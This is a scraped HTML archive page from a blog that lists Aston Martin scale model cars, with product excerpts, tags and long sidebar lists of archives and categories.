<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2025/12/14/118-motorhelix-aston-martin-db12-coupe-2023-ion-blue-limited-99-pcs-2/" title="118 Motorhelix Aston Martin DB12 Coupe 2023 Ion Blue Limited 99 Pcs"><img width="80" height="53" src="https://astonmartinscale.com/wp-content/image/118_Motorhelix_Aston_Martin_DB12_Coupe_2023_Ion_Blue_Limited_99_Pcs_01_wwit.jpg" class="featured-thumb wp-post-image" alt="118_Motorhelix_Aston_Martin_DB12_Coupe_2023_Ion_Blue_Limited_99_Pcs_01_wwit" title="118 Motorhelix Aston Martin DB12 Coupe 2023 Ion Blue Limited 99 Pcs" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2025/12/14/118-motorhelix-aston-martin-db12-coupe-2023-ion-blue-limited-99-pcs-2/" title="Permalink to 118 Motorhelix Aston Martin DB12 Coupe 2023 Ion Blue Limited 99 Pcs" rel="bookmark">118 Motorhelix Aston Martin DB12 Coupe 2023 Ion Blue Limited 99 Pcs</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2025-12-14T12:01:47+00:00">December 14, 2025</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>1:18 Motorhelix Aston Martin DB12 Coupe 2023 Ion Blue &#8211; Limited 99 Pcs. The description of this item has been automatically translated. Free of charge Mon-Fri. Already thousands of customers. 1:18 Motorhelix Aston Martin DB12 Coupe 2023 Ion blue- Limited &hellip; <a class="more-link" href="https://astonmartinscale.com/2025/12/14/118-motorhelix-aston-martin-db12-coupe-2023-ion-blue-limited-99-pcs-2/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/motorhelix/" >motorhelix</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/coupe/" rel="tag">coupe</a> &bull; <a href="https://astonmartinscale.com/tag/db12/" rel="tag">db12</a> &bull; <a href="https://astonmartinscale.com/tag/limited/" rel="tag">limited</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/motorhelix/" rel="tag">motorhelix</a></li></ul>	</footer>
</article>
<article id="post-9626" class="post-9626 post type-post status-publish format-standard has-post-thumbnail hentry category-aston tag-aston tag-autoart tag-blue tag-db11 tag-frosted tag-glass tag-martin tag-model tag-withblack">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2025/12/10/118-aston-martin-db11-q-frosted-glass-blue-withblack-top-model-car-autoart-70268/" title="1/18 Aston Martin DB11 Q Frosted Glass Blue WithBlack Top Model Car Autoart 70268"><img width="80" height="80" src="https://astonmartinscale.com/wp-content/image/1_18_Aston_Martin_DB11_Q_Frosted_Glass_Blue_WithBlack_Top_Model_Car_Autoart_70268_01_jfj.jpg" class="featured-thumb wp-post-image" alt="1_18_Aston_Martin_DB11_Q_Frosted_Glass_Blue_WithBlack_Top_Model_Car_Autoart_70268_01_jfj" title="1/18 Aston Martin DB11 Q Frosted Glass Blue WithBlack Top Model Car Autoart 70268" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2025/12/10/118-aston-martin-db11-q-frosted-glass-blue-withblack-top-model-car-autoart-70268/" title="Permalink to 1/18 Aston Martin DB11 Q Frosted Glass Blue WithBlack Top Model Car Autoart 70268" rel="bookmark">1/18 Aston Martin DB11 Q Frosted Glass Blue WithBlack Top Model Car Autoart 70268</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2025-12-10T11:53:44+00:00">December 10, 2025</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>1/18 Aston Martin DB11 Q Frosted Glass Blue W/Black Top Model Car Autoart 70268. Aston Martin DB11 Q (RHD) Frosted Glas Blue with Black Top 1/18 Model Car by Autoart. This model car is precision engineered exceptional detailed from exterior &hellip; <a class="more-link" href="https://astonmartinscale.com/2025/12/10/118-aston-martin-db11-q-frosted-glass-blue-withblack-top-model-car-autoart-70268/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/aston/" >aston</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/autoart/" rel="tag">autoart</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/db11/" rel="tag">db11</a> &bull; <a href="https://astonmartinscale.com/tag/frosted/" rel="tag">frosted</a> &bull; <a href="https://astonmartinscale.com/tag/glass/" rel="tag">glass</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/model/" rel="tag">model</a> &bull; <a href="https://astonmartinscale.com/tag/withblack/" rel="tag">withblack</a></li></ul>	</footer>
</article>
<article id="post-9606" class="post-9606 post type-post status-publish format-standard has-post-thumbnail hentry category-speed tag-aston tag-blue tag-db11 tag-dc141124u tag-light tag-martin tag-resin tag-scale tag-speed">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2025/12/05/top-speed-118-scale-resin-dc141124u-aston-martin-db11-v12-light-blue/" title="Top Speed 1/18 Scale Resin DC141124U Aston Martin DB11 V12 Light Blue"><img width="80" height="40" src="https://astonmartinscale.com/wp-content/image/Top_Speed_1_18_Scale_Resin_DC141124U_Aston_Martin_DB11_V12_Light_Blue_01_tlq.jpg" class="featured-thumb wp-post-image" alt="Top_Speed_1_18_Scale_Resin_DC141124U_Aston_Martin_DB11_V12_Light_Blue_01_tlq" title="Top Speed 1/18 Scale Resin DC141124U Aston Martin DB11 V12 Light Blue" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2025/12/05/top-speed-118-scale-resin-dc141124u-aston-martin-db11-v12-light-blue/" title="Permalink to Top Speed 1/18 Scale Resin DC141124U Aston Martin DB11 V12 Light Blue" rel="bookmark">Top Speed 1/18 Scale Resin DC141124U Aston Martin DB11 V12 Light Blue</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2025-12-05T11:43:42+00:00">December 5, 2025</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Top Speed 1/18 Scale Resin DC141124U &#8211; Aston Martin DB11 V12 &#8211; Light Blue. 1/18 Scale Resin Model by Top Speed. The MODEL is in FAIR condition, previously displayed, both wing mirrors have broken off and are missing &#8211; There &hellip; <a class="more-link" href="https://astonmartinscale.com/2025/12/05/top-speed-118-scale-resin-dc141124u-aston-martin-db11-v12-light-blue/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/speed/" >speed</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/db11/" rel="tag">db11</a> &bull; <a href="https://astonmartinscale.com/tag/dc141124u/" rel="tag">dc141124u</a> &bull; <a href="https://astonmartinscale.com/tag/light/" rel="tag">light</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/resin/" rel="tag">resin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/speed/" rel="tag">speed</a></li></ul>	</footer>
</article>
<nav id="nav-below" class="wind-pagination clearfix"><ul class="pagination"><li><span class="page-label">Page </span></li><li><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/tag/blue/page/2/'>2</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/tag/blue/page/3/'>3</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/tag/blue/page/4/'>4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/tag/blue/page/34/'>34</a></li><li><a class="next page-numbers" href="https://astonmartinscale.com/tag/blue/page/2/"><i class="fa fa-chevron-right"></i></a></li></ul></nav>						
</div>
		<aside id="sidebar_full" class="large-4 medium-4 columns widget blog-widget" role="complementary">
			<ul class="xoxo">
<li id="search-2" class="widget-container widget_search">	<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
</li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://astonmartinscale.com/2026/01/17/hot-wheels-143-scale-bly26-james-bond-007-aston-martin-db5-goldfinger-5/">Hot Wheels 1/43 Scale BLY26 James Bond 007 Aston Martin DB5 Goldfinger</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2026/01/16/aston-martin-v12-vantage-jet-black-true-scale-miniatures-tsm430698-143/">Aston Martin V12 Vantage Jet Black True Scale Miniatures Tsm430698 1/43</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2026/01/16/118-cult-scale-1988-aston-martin-virage-blue-metallic-cml035-2-2/">1/18 Cult Scale 1988 Aston Martin Virage blue metallic CML035-2</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2026/01/15/autoart-118-scale-diecast-70023-aston-martin-db5-dark-green-3/">Autoart 1/18 Scale Diecast 70023 -Aston Martin DB5 Dark Green</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2026/01/15/spark-model-143-scale-s0574-1969-aston-martin-dbs-v8-salisbury-blue/">Spark Model 1/43 Scale S0574 1969 Aston Martin DBS V8 Salisbury Blue</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://astonmartinscale.com/2026/01/'>January 2026</a></li>
	<li><a href='https://astonmartinscale.com/2025/12/'>December 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/11/'>November 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/10/'>October 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/09/'>September 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/08/'>August 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/07/'>July 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/06/'>June 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/05/'>May 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/04/'>April 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/03/'>March 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/02/'>February 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/01/'>January 2025</a></li>
	<li><a href='https://astonmartinscale.com/2024/12/'>December 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/11/'>November 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/10/'>October 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/09/'>September 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/08/'>August 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/07/'>July 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/06/'>June 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/05/'>May 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/04/'>April 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/03/'>March 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/02/'>February 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/01/'>January 2024</a></li>
	<li><a href='https://astonmartinscale.com/2023/12/'>December 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/11/'>November 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/10/'>October 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/09/'>September 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/08/'>August 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/07/'>July 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/06/'>June 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/05/'>May 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/04/'>April 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/03/'>March 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/02/'>February 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/01/'>January 2023</a></li>
	<li><a href='https://astonmartinscale.com/2022/12/'>December 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/11/'>November 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/10/'>October 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/09/'>September 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/08/'>August 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/07/'>July 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/06/'>June 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/05/'>May 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/04/'>April 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/03/'>March 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/02/'>February 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/01/'>January 2022</a></li>
	<li><a href='https://astonmartinscale.com/2021/12/'>December 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/11/'>November 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/10/'>October 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/09/'>September 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/08/'>August 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/07/'>July 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/06/'>June 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/05/'>May 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/04/'>April 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/03/'>March 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/02/'>February 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/01/'>January 2021</a></li>
	<li><a href='https://astonmartinscale.com/2020/12/'>December 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/11/'>November 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/10/'>October 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/09/'>September 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/08/'>August 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/07/'>July 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/06/'>June 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/05/'>May 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/04/'>April 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/03/'>March 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/02/'>February 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/01/'>January 2020</a></li>
	<li><a href='https://astonmartinscale.com/2019/12/'>December 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/11/'>November 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/10/'>October 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/09/'>September 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/08/'>August 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/07/'>July 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/06/'>June 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/05/'>May 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/04/'>April 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/03/'>March 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/02/'>February 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/01/'>January 2019</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-2674"><a href="https://astonmartinscale.com/category/1-18/" >1-18</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://astonmartinscale.com/category/118scale/" >118scale</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://astonmartinscale.com/category/118th/" >118th</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://astonmartinscale.com/category/12art/" >12art</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://astonmartinscale.com/category/143rd/" >143rd</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://astonmartinscale.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://astonmartinscale.com/category/200mph/" >200mph</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://astonmartinscale.com/category/4-motormax/" >4-motormax</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://astonmartinscale.com/category/5406d/" >5406d</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://astonmartinscale.com/category/aart/" >aart</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://astonmartinscale.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://astonmartinscale.com/category/agora/" >agora</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://astonmartinscale.com/category/agostini/" >agostini</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://astonmartinscale.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://astonmartinscale.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://astonmartinscale.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://astonmartinscale.com/category/amalgam/" >amalgam</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://astonmartinscale.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://astonmartinscale.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://astonmartinscale.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://astonmartinscale.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://astonmartinscale.com/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://astonmartinscale.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://astonmartinscale.com/category/art12/" >art12</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://astonmartinscale.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://astonmartinscale.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://astonmartinscale.com/category/assetto/" >assetto</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://astonmartinscale.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://astonmartinscale.com/category/aston-martin/" >aston-martin</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://astonmartinscale.com/category/astonish/" >astonish</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://astonmartinscale.com/category/astonmartin/" >astonmartin</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://astonmartinscale.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://astonmartinscale.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://astonmartinscale.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://astonmartinscale.com/category/autoart/" >autoart</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://astonmartinscale.com/category/autoart-aston/" >autoart-aston</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://astonmartinscale.com/category/autoworld/" >autoworld</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://astonmartinscale.com/category/avan/" >avan</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://astonmartinscale.com/category/avanstyle/" >avanstyle</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://astonmartinscale.com/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://astonmartinscale.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://astonmartinscale.com/category/bburago/" >bburago</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://astonmartinscale.com/category/beanstalk/" >beanstalk</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://astonmartinscale.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://astonmartinscale.com/category/bellini/" >bellini</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://astonmartinscale.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://astonmartinscale.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://astonmartinscale.com/category/billionaires/" >billionaires</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://astonmartinscale.com/category/blackberry/" >blackberry</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://astonmartinscale.com/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://astonmartinscale.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://astonmartinscale.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://astonmartinscale.com/category/brandando/" >brandando</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://astonmartinscale.com/category/brausi/" >brausi</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://astonmartinscale.com/category/brianza/" >brianza</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://astonmartinscale.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://astonmartinscale.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://astonmartinscale.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://astonmartinscale.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://astonmartinscale.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://astonmartinscale.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://astonmartinscale.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://astonmartinscale.com/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://astonmartinscale.com/category/burago/" >burago</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://astonmartinscale.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://astonmartinscale.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://astonmartinscale.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://astonmartinscale.com/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://astonmartinscale.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://astonmartinscale.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://astonmartinscale.com/category/chrono/" >chrono</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://astonmartinscale.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://astonmartinscale.com/category/climax/" >climax</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://astonmartinscale.com/category/cml033-1/" >cml033-1</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://astonmartinscale.com/category/cml035-1/" >cml035-1</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://astonmartinscale.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://astonmartinscale.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://astonmartinscale.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://astonmartinscale.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://astonmartinscale.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://astonmartinscale.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://astonmartinscale.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://astonmartinscale.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://astonmartinscale.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://astonmartinscale.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://astonmartinscale.com/category/cryptocurrencies/" >cryptocurrencies</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://astonmartinscale.com/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://astonmartinscale.com/category/cult-scale/" >cult-scale</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://astonmartinscale.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://astonmartinscale.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://astonmartinscale.com/category/dabury/" >dabury</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://astonmartinscale.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://astonmartinscale.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://astonmartinscale.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://astonmartinscale.com/category/danburyfranklin/" >danburyfranklin</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://astonmartinscale.com/category/danbyry/" >danbyry</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://astonmartinscale.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://astonmartinscale.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://astonmartinscale.com/category/db12/" >db12</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://astonmartinscale.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://astonmartinscale.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://astonmartinscale.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://astonmartinscale.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://astonmartinscale.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://astonmartinscale.com/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://astonmartinscale.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://astonmartinscale.com/category/drops/" >drops</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://astonmartinscale.com/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://astonmartinscale.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://astonmartinscale.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://astonmartinscale.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://astonmartinscale.com/category/ehang/" >ehang</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://astonmartinscale.com/category/ejs/" >ej&#039;s</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://astonmartinscale.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://astonmartinscale.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://astonmartinscale.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://astonmartinscale.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://astonmartinscale.com/category/evri/" >evri</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://astonmartinscale.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://astonmartinscale.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://astonmartinscale.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://astonmartinscale.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://astonmartinscale.com/category/fernando/" >fernando</a>
</li>
